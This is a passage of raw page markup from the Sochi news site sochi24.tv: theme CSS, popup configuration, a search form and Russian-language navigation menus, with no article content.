0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="39590";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7918";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal 